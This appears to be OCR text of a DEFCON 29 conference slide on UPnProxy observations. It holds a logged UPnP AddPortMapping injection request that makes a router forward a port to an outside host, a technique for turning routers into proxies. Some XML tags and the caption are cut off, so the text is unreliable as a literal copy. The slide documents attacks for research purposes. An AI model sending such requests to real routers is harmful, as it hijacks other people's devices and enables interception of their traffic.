 UPnProxy: Observations
Injection testing (cont.)
2021/04/24 01:29:35 UPnP In: 93.190.139.76:57366
POST /etc/linuxigd/gateconnSCPD.ctl HTTP/1.0
HOST: 192.168.0.1:2048
SOAPACTION:"urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping"
CONTENT-TYPE: text/xml ; charset="utf-8"
Content-Length: 634
<?xml version="1.0" encoding="utf-8"?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<s:Body>
<u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1">
<NewRemoteHost></NewRemoteHost>
<NewExternalPort>22280</NewExternalPort>
<NewProtocol>TCP</NewProtocol>
<NewInternalPort>80</NewInternalPort>
<NewInternalClient>74.6.231.21</NewInternalClient>
<NewEnabled>1</NewEnabled>
<NewPortMappingDescription>sync22280</NewPortMappingDescript
<NewLeaseDuration>600</NewLeaseDuration
</u:AddPortMapping>
DEFCON
38
DEFCON 29
ecome a blackhat proxy, MITM their TLS, & scap